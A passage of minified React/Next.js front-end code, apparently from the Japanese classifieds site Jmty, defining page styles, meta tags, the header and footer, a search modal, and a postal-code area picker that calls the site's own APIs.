g=(0,s.DU)(["*{font-family:",";box-sizing:border-box;}body{font-size:","px;color:",";overflow-x:hidden;}a{text-decoration:none;color:",";}ul{list-style:none;list-style-type:unset;}li{list-style:none;text-align:unset;}.hidden{display:none!important;}.only-pc{","}.only-sp{","}.sb-main-padded{padding:0!important;.ReactModalPortal{*::-webkit-scrollbar{width:2px;background-color:inherit;}*::-webkit-scrollbar-thumb{background-color:",";}}}"],l.K.fontFamily,l.K.bodyFontSize,l.K.colors.system.text.primary,l.K.colors.functional.info.normal,e=>e.theme.mixins.media.sp(p()),e=>e.theme.mixins.media.pc(m()),l.K.colors.system.disable);var y=r(77328),b=r.n(y),v=r(75658),w=r(57539),x=r(99742);let _=e=>{let t=(0,w.l)();return(0,o.jsxs)(b(),{children:[(0,o.jsx)("title",{children:e.title}),(0,o.jsx)("meta",{content:e.description,name:"description"}),(0,o.jsx)("meta",{content:e.keyword,name:"keywords"}),(0,o.jsx)("link",{rel:"icon",href:x.env.NEXT_PUBLIC_FAVICON}),(0,o.jsx)("meta",{charSet:"utf-8"}),(0,o.jsx)("meta",{name:"viewport",content:"initial-scale=1.0, width=device-width"}),(0,o.jsx)("meta",{content:e.title,property:"og:title"}),(0,o.jsx)("meta",{content:"website",property:"og:type"}),(0,o.jsx)("meta",{content:e.description,property:"og:description"}),(0,o.jsx)("meta",{content:t.origin+t.pathname,property:"og:url"}),(0,o.jsx)("meta",{content:e.ogImage||(0,v.l)("/jmty_twitter_img_280_150.png"),property:"og:image"}),(0,o.jsx)("meta",{content:"ジモティー",property:"og:site_name"}),(0,o.jsx)("meta",{content:"summary_large_image",name:"twitter:card"}),(0,o.jsx)("meta",{content:"@jmty_jp",name:"twitter:site"}),(0,o.jsx)("meta",{content:"jmty.jp",name:"twitter:domain"}),(0,o.jsx)("meta",{content:e.description,name:"twitter:description"}),!!e.isNoIndex&&(0,o.jsx)("meta",{name:"robots",content:"noindex,nofollow"}),!!e.canonical&&(0,o.jsx)("link",{rel:"canonical",href:e.canonical})]})};var C=r(72910),A=r(630),k=r(66553),j=r(84345),S=r(69831),E=r(5347);let O=s.Ay.svg.withConfig({componentId:"sc-24aa7e1a-0"})(["fill:",";width:",";"],e=>e.color,e=>e.width),T={color:l.K.colors.pallet.gray[900]},z=e=>{let t={...T,...e};return(0,o.jsx)(O,{xmlns:"http://www.w3.org/2000/svg",viewBox:"86 246.565 202.406 56.435",color:t.color,width:t.width,children:(0,o.jsxs)("g",{"data-name":"logo",children:[(0,o.jsx)("path",{"data-name":"パス 322",d:"M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 323",d:"M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 324",d:"M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 325",d:"M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"}),(0,o.jsx)("path",{"data-name":"パス 326",d:"M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"}),(0,o.jsx)("path",{"data-name":"パス 327",d:"M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"}),(0,o.jsx)("path",{"data-name":"パス 328",d:"M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"}),(0,o.jsx)("path",{"data-name":"パス 329",d:"M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"}),(0,o.jsx)("path",{"data-name":"パス 330",d:"M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 331",d:"M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"})]})})};var I=r(81018),R=r(17811);let M=s.Ay.div.withConfig({componentId:"sc-77ad2374-0"})(["border-top:4px solid ",";",""],e=>e.theme.colors.functional.primary.normal,e=>e.showDispBorderBottom?(0,s.AH)(["border-bottom:4px solid ",";"],e.theme.colors.system.background):(0,s.AH)([""])),P=s.Ay.div.withConfig({componentId:"sc-77ad2374-1"})(["min-height:44px;display:flex;justify-content:space-between;align-items:center;padding-top:","px;padding-bottom:","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),L=s.Ay.div.withConfig({componentId:"sc-77ad2374-2"})(["margin-left:auto;"]),H=s.Ay.span.withConfig({componentId:"sc-77ad2374-3"})(["min-width:50px;"]),F=(0,s.Ay)(E.E).withConfig({componentId:"sc-77ad2374-4"})(["max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;"]),B=s.Ay.a.withConfig({componentId:"sc-77ad2374-5"})(["",""],e=>e.theme.mixins.typography("body2",!0)),D=e=>{var t,r,n,i;let{session:a,isLogin:s,unreadCommentAndMessageCount:l}=(0,I.w)(),{signInPath:c}=(0,R.R)(),u=e.unreadCount?e.unreadCount:l,d=e.evaluationNotice?e.evaluationNotice:(null==(t=a.loginSession)?void 0:t.evaluation_notice)||0,f=e.followNotice?e.followNotice:(null==(r=a.loginSession)?void 0:r.follow_notice)||0,h=e.emailConfirmed?e.emailConfirmed:null==(n=a.loginSession)?void 0:n.email_confirmed,p=e.isLogin?e.isLogin:s;return(0,o.jsxs)(M,{className:e.className,showDispBorderBottom:!!e.headerCategoryGroup,children:[(0,o.jsx)(C.z,{children:(0,o.jsxs)(P,{children:[(0,o.jsx)(F,{variant:"caption2",children:e.pageTitle}),!!e.headerCategoryGroup&&(0,o.jsxs)(E.E,{variant:"caption2",children:["sale"===e.headerCategoryGroup.name_en&&"中古 ","ser"===e.headerCategoryGroup.name_en&&e.headerCategory?e.headerCategory.name:e.headerCategoryGroup.name]}),!e.isSimpleLayout&&(0,o.jsxs)(L,{suppressHydrationWarning:!0,children:[(0,o.jsx)(E.E,{variant:"caption2",children:"地元の掲示板 ジモティー"}),(0,o.jsx)("a",{href:"/about/what_is_jmty",target:"_blank",rel:"noreferrer",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"初めての方へ"})}),p?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:"/users/sign_out",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログアウト"})}),(0,o.jsx)("a",{href:"/my/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{isExclamation:!h,number:d+f,children:(0,o.jsx)(H,{children:e.userName?e.userName:null==(i=a.loginSession)?void 0:i.name})})})}),(0,o.jsx)("a",{href:"/web_mail/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{number:u,hideBadge:!u,children:"メール管理"})})})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:c,target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログイン"})}),(0,o.jsx)(j._,{ml:2,as:"span",children:(0,o.jsx)("a",{href:"/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts",target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"secondary",size:"small",children:"会員登録"})})})]})]})]})}),(0,o.jsx)(S.o,{}),(0,o.jsx)(j._,{mt:2,mb:2,children:(0,o.jsx)(C.z,{children:(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsxs)(j._,{alignItems:"center",children:[(0,o.jsx)("a",{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"120"})}),(0,o.jsxs)(j._,{ml:1,flexDirection:"column",children:[!!e.prefecture&&(0,o.jsxs)(E.E,{variant:"title5",bold:!0,children:[e.prefecture.name,"版"]}),(0,o.jsx)(B,{href:"/select#prefectures_list",rel:"nofollow",children:"都道府県選択"})]})]}),!e.isSimpleLayout&&(0,o.jsx)("a",{rel:"nofollow",href:p?"/articles/new":"/users/sign_in?user_return_to=/articles/new",children:(0,o.jsx)(A.f,{variant:"primary",size:"large",children:"投稿画面へ (無料)"})})]})})})]})};var N=r(14762),U=r(24465);let V=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-0"})(["font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.pallet.gray[100],e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),$=(0,s.Ay)(S.o).withConfig({componentId:"sc-7db4e0a5-1"})(["margin-left:","px!important;margin-right:","px!important;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),W=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-2"})(["color:",";"],e=>e.theme.colors.system.text.secondary),q=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-3"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.x),Y=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-4"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.facebook),G=[{text:"利用規約",href:"/about/terms",isTargetBlank:!0},{text:"プライバシーポリシー",href:"/about/privacy",isTargetBlank:!0},{text:"プライバシー・ステートメント",href:"/about/privacy_statement",isTargetBlank:!0},{text:"健全化に資する運用方針",href:"/kenzen",isTargetBlank:!0},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!0}],X=[{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/site_map/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/about/tokushouhou",isTargetBlank:!0},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],K=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsx)(V,{py:7,px:4,className:e.className,marginBottom:t,children:(0,o.jsxs)(C.z,{children:[(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:G.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:X.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:6,children:[(0,o.jsx)(W,{children:(0,o.jsxs)(E.E,{variant:"caption2",children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]})}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)(q,{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式X",children:(0,o.jsx)(U.OS,{size:"32px"})}),(0,o.jsx)(Y,{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式Facebook",children:(0,o.jsx)(U.G2,{size:"32px"})})]})]})]})})};var Z=r(71240),J=r(88992),Q=r(929),ee=r(84777),et=r(8653),er=r(78450);let en=e=>{let{control:t,setValue:r,getValues:n}=(0,J.mN)({defaultValues:{keyword:"",category:e||"sale"}}),[o,a]=(0,i.useState)(!1),[s,l]=(0,i.useState)([]),[c,u]=(0,i.useState)([]),[d,f]=(0,i.useState)("全国"),h=()=>{a(!1)},p=localStorage.getItem("search_histories"),m=p?JSON.parse(p):[],[g,y]=(0,i.useState)(m.filter(e=>!!e.label&&!!e.url));return{control:t,isPrefectureModalOpen:o,selectedPrefectures:s,decidedPrefectures:c,prefectureStatus:d,onOpen:e=>{e.preventDefault(),a(!0);let t=n("prefecture");t&&l(t)},onClose:h,handleChange:e=>{l((null==s?void 0:s.find(t=>t.id===e.id))?null==s?void 0:s.filter(t=>t.id!==e.id):[...null!=s?s:[],e])},handleDecidePrefectures:()=>{r("prefecture",s),u(s),f(0===s.length?"全国":"".concat(s.length,"都道府県選択中")),h()},searchHistories:g,deleteSearchHistories:()=>{localStorage.removeItem("search_histories"),y([])}}};var eo=r(90457);let ei=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),ea=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-1"})(["width:100%;height:60px;background-color:",";border-bottom:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),es=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-2"})(["width:100%;height:60px;background-color:",";border-top:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),el=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-3"})(["width:100%;flex:1;overflow-y:scroll;"]),ec=s.Ay.div.withConfig({componentId:"sc-ba6d4c91-4"})(["max-height:100vh;display:flex;flex-direction:column;"]),eu=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-5"})(["width:33.333%;"]),ed=e=>{var t;return(0,o.jsx)(Z.h,{isOpen:e.isOpen,onClose:e.onClose,isFull:!0,children:(0,o.jsx)(ei,{children:(0,o.jsxs)(ec,{children:[(0,o.jsxs)(ea,{justifyContent:"space-between",alignItems:"center",p:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"都道府県選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(el,{children:Object.keys(er.E.prefecturesMap).map(t=>(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{alignItems:"center",p:2,children:t}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",flexWrap:"wrap",p:2,children:[er.E.prefecturesMap[t].map(t=>{var r;return(0,o.jsx)(eu,{mb:3,children:(0,o.jsx)(eo.m,{checked:!!(null==(r=e.selectedPrefectures)?void 0:r.find(e=>e.id===t.id)),onChange:()=>e.handleChange(t),label:t.name})},t.id)}),er.E.prefecturesMap[t].length%3==2&&(0,o.jsx)(eu,{})]})]},t))}),(0,o.jsx)(es,{justifyContent:"center",px:4,py:2,alignItems:"center",children:(0,o.jsx)(A.f,{size:"large",block:!0,onClick:e.handleDecidePrefectures,disabled:(null==(t=e.selectedPrefectures)?void 0:t.length)===0,children:"決定"})})]})})})},ef=(0,s.Ay)(j._).withConfig({componentId:"sc-2c0e9b81-0"})(["width:100vw;height:100vh;background-color:",";overflow:scroll;@supports (height:-webkit-fill-available){height:fill-available;}"],e=>e.theme.colors.system.surface),eh=(0,s.Ay)(A.f).withConfig({componentId:"sc-2c0e9b81-1"})(["text-align:left !important;justify-content:flex-start !important;"]),ep=e=>{var t;let{control:r,isPrefectureModalOpen:n,selectedPrefectures:a,decidedPrefectures:s,prefectureStatus:l,onOpen:c,onClose:u,handleChange:d,handleDecidePrefectures:f,searchHistories:h,deleteSearchHistories:p}=en(null==(t=e.categoryGroup)?void 0:t.name_en),m=(0,i.useRef)(null),g=()=>{m&&m.current&&m.current.submit()};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(ed,{isOpen:n,onClose:u,selectedPrefectures:a,handleChange:d,handleDecidePrefectures:f}),(0,o.jsxs)(ef,{p:3,children:[(0,o.jsxs)("form",{action:"/s/all/search",method:"get",ref:m,children:[(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{alignItems:"center",mb:1,children:(0,o.jsx)(j._,{mr:1,children:(0,o.jsx)(E.E,{variant:"body2",children:"キーワード"})})}),(0,o.jsx)(J.xI,{control:r,name:"keyword",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(Q._,{onChange:t,value:r,name:"keyword",width:"100%",placeholder:"何をお探しですか",inputMode:"search",onKeyPress:e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault(),g())}})}})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"都道府県(複数選択可)"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(et.y,{onClick:e=>c(e),value:l,width:"100%"})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"カテゴリ"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(J.xI,{control:r,name:"category",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{value:r,onChange:t,options:Object.keys(er.E.categoryGroupMap).map(e=>({value:e,label:er.E.categoryGroupMap[e].shortName})),name:"category_group",width:"100%"})}})})]}),s.map(e=>(0,o.jsx)("input",{type:"hidden",name:"prefectures[]",value:e.id},e.id)),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(A.f,{size:"large",block:!0,type:"submit",children:"検索"})})]}),!!h.length&&(0,o.jsxs)("div",{children:[(0,o.jsx)(S.o,{}),(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",mt:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索履歴"}),(0,o.jsx)("button",{onClick:p,type:"button",children:(0,o.jsx)(U.qR,{})})]}),h.map(e=>(0,o.jsx)("a",{href:e.url,children:(0,o.jsx)(eh,{variant:"text",size:"medium",block:!0,children:decodeURIComponent(e.label)})}))]})]})]})};var em=r(47235),eg=r(2673),ey=r(3422);let eb=e=>{var t,r;let{control:n,handleSubmit:a}=(0,J.mN)({defaultValues:{prefecture:null!=(r=null==(t=e.currentPrefecture)?void 0:t.name_en)?r:"all"}}),s=(0,i.useMemo)(()=>e.prefectures?[{label:"全国",value:"all"}].concat(e.prefectures.map(e=>({label:e.name_with_suffix,value:e.name_en}))):[{label:"全国",value:"all"}],[e.prefectures]),l=(0,i.useCallback)(()=>{a(e=>{if("all"===e.prefecture){(0,ey.setCookie)(null,er.E.cookie.selectAllArea,"{ expires: 365 }",{path:"/"}),window.location.href="/s/index.html";return}window.location.href="/s/".concat(e.prefecture)})()},[a]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:n,name:"prefecture",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{options:s,width:"100%",value:r,onChange:t})}})}),(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:l,children:"決定"})]})};var ev=r(38667),ew=r(69597),ex=r(18086),e_=r(30479),eC=r(29728);let eA={get:e=>(0,eC.w)(eC.S.get("/web_api/v1/area_portal/area_by_postal_code",{params:{postal_code:e}}))},ek={post:e=>{let t={town_id:e.townId,block_id:e.blockId};return(0,eC.w)(eC.S.post("/web_api/v1/area_portal/my_area",t))}},ej=(0,s.Ay)(Q._).withConfig({componentId:"sc-b7a3bb3d-0"})(["border-top-right-radius:0;border-bottom-right-radius:0;width:60%;"]),eS=(0,s.Ay)(A.f).withConfig({componentId:"sc-b7a3bb3d-1"})(["border-top-left-radius:0;border-bottom-left-radius:0;width:40%;"]),eE=e=>{var t,r,n;let{control:a,handleSubmit:s,setValue:l,getValues:c,watch:u,formState:{errors:d,isSubmitting:f}}=(0,J.mN)({mode:"onBlur",defaultValues:{postalCode:void 0,prefectureId:e.prefectureId,cityId:e.cityId,townId:e.townId,blockId:e.blockId}}),h=(0,i.useMemo)(()=>e.prefectures?e.prefectures.map(e=>({label:e.name_with_suffix,value:e.id})):[],[e.prefectures]),[p,m]=(0,i.useState)(null!=(t=e.cities)?t:[]),[g,y]=(0,i.useState)(null!=(r=e.towns)?r:[]),[b,v]=(0,i.useState)(null!=(n=e.blocks)?n:[]),[w,x]=(0,i.useState)(null);(0,i.useEffect)(()=>{(async()=>{if(e.prefectureId){let t=await ev.M.get(e.prefectureId);"success"===t.status&&t.response.data.cities&&m(t.response.data.cities)}if(e.cityId){let t=await ew.M.get(e.cityId);"success"===t.status&&t.response.data.towns&&y(t.response.data.towns)}if(e.townId){let t=await ex.X.get(e.townId);"success"===t.status&&t.response.data.blocks&&v(t.response.data.blocks)}})()},[]);let _=(0,i.useCallback)(async()=>{var e,t,r,n,o,i,a,s,u;let d=c("postalCode");if((null==(e=String(d))?void 0:e.length)!==7&&"number"!=typeof d)return void x("7桁の数字を入力して下さい");if(x(null),!d)return;let f=await eA.get(d);if("success"!==f.status&&(null==(r=f.response)||null==(t=r.data)?void 0:t.error.message))return void x(f.response.data.error.message);"success"===f.status&&f.response.data.area_for_option&&(m(null!=(a=null==(n=f.response.data.area_for_option.selectable_list)?void 0:n.cities)?a:[]),y(null!=(s=null==(o=f.response.data.area_for_option.selectable_list)?void 0:o.towns)?s:[]),v(null!=(u=null==(i=f.response.data.area_for_option.selectable_list)?void 0:i.blocks)?u:[]),l("prefectureId",f.response.data.area_for_option.prefecture_id),l("cityId",f.response.data.area_for_option.city_id),f.response.data.area_for_option.town_id&&l("townId",f.response.data.area_for_option.town_id),f.response.data.area_for_option.block_id&&l("blockId",f.response.data.area_for_option.block_id))},[c,l]),C=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("prefectureId",t),l("cityId",void 0),l("townId",void 0),l("blockId",void 0);let r=await ev.M.get(t);"success"===r.status&&r.response.data.cities&&(m(r.response.data.cities),y([]),v([]))}},[l]),k=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("cityId",t),l("townId",void 0),l("blockId",void 0);let r=await ew.M.get(t);"success"===r.status&&r.response.data.towns&&(y(r.response.data.towns),v([]))}},[l]),S=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("townId",t),l("blockId",void 0);let r=await ex.X.get(t);"success"===r.status&&r.response.data.blocks&&v(r.response.data.blocks)}},[l]),E=(0,i.useCallback)(()=>{s(async e=>{var t,r;if(void 0===e.townId)return;await ek.post({townId:e.townId,blockId:null!=(t=e.blockId)?t:null});let n=null!=(r=e.blockId)?r:e.townId;window.location.href="/s/area_portal/".concat(n)})()},[s]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsxs)(j._,{mb:4,alignItems:"center",children:[(0,o.jsx)(J.xI,{control:a,name:"postalCode",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ej,{value:r,onChange:t,placeholder:"ハイフンなし/半角"})}}),(0,o.jsx)(eS,{size:"medium",block:!0,onClick:_,children:"郵便番号で検索"})]}),w&&(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(e_.O,{children:w})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"prefectureId",render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{options:h,value:t,onChange:C,width:"100%",showNonValueOption:!0,customNonValueLabel:"都道府県を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"cityId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("prefectureId"),options:p.map(e=>({label:e.name_with_suffix,value:e.id})),value:t,onChange:k,width:"100%",showNonValueOption:!0,customNonValueLabel:"市区郡を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"townId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("cityId"),options:g.map(e=>({label:e.name,value:e.id})),value:t,onChange:S,width:"100%",showNonValueOption:!0,customNonValueLabel:"区町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),0!==b.length&&(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"blockId",rules:{required:!0},render:e=>{let{field:{value:t,onChange:r}}=e;return(0,o.jsx)(ee.O,{disabled:!u("townId"),options:b.map(e=>({label:e.name,value:e.id})),value:t,onChange:r,width:"100%",showNonValueOption:!0,customNonValueLabel:"町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{children:(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:E,disabled:f,children:"決定"})}),(d.prefectureId||d.cityId||d.townId||d.blockId)&&(0,o.jsx)(j._,{mt:2,children:(0,o.jsx)(e_.O,{children:"エリアを全て選択してください"})})]})},eO={get:()=>(0,eC.w)(eC.S.get("/web_api/v1/prefectures"))};var eT=r(81256);let ez=async()=>(await eO.get()).response.data,eI=()=>{let{data:e}=(0,eT.A)("/web_api/v1/prefectures",ez,{dedupingInterval:864e5});return e?e.prefectures:e},eR=(0,s.Ay)(j._).withConfig({componentId:"sc-e9a0601c-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),eM=e=>{var t;let[r,n]=(0,i.useState)("地域選択"),a=null!=(t=eI())?t:e.prefectures,s=(0,i.useCallback)(e=>{("地域選択"===e||"距離検索"===e)&&n(e)},[]);return(0,o.jsxs)(eR,{children:[(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",p:4,children:[(0,o.jsx)(E.E,{variant:"title5",bold:!0,children:"エリア選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(S.o,{}),(0,o.jsxs)(em.S,{value:r,onChange:s,children:[(0,o.jsx)(eg.A,{value:"地域選択",children:"地域選択"}),(0,o.jsx)(eg.A,{value:"距離検索",children:"距離検索"})]}),(0,o.jsx)(j._,{children:"地域選択"===r?(0,o.jsx)(eb,{currentPrefecture:e.currentPrefecture,prefectures:a}):(0,o.jsx)(eE,{prefectures:a,cities:e.cities,towns:e.towns,blocks:e.blocks})})]})};var eP=r(19547),eL=r(26751);let eH=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-0"})(["z-index:",";height:70px;position:fixed;top:0;left:0;right:0;background-color:",";"],e=>e.theme.zIndex.banner,e=>e.theme.colors.pallet.gray[100]),eF=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-1"})(["flex:1;"]),eB=e=>{let t=(0,eP.aR)(e.userAgent)?"google_tag_app_link_ios":"google_tag_app_link_android",r=(0,eP.aR)(e.userAgent)?"gtm_app_induction_ios":"gtm_app_induction_android";return(0,o.jsxs)(eH,{className:e.className,justifyContent:"space-between",alignItems:"center",p:2,children:[(0,o.jsx)("button",{type:"button",onClick:e.onClose,children:(0,o.jsx)(eL.E,{width:18,height:18,src:(0,v.l)("/top_close_btn@x2.png"),alt:"close banner"})}),(0,o.jsx)(j._,{ml:2,children:(0,o.jsx)(eL.E,{width:54,height:54,src:(0,v.l)("/jmty_icon.png"),alt:"app 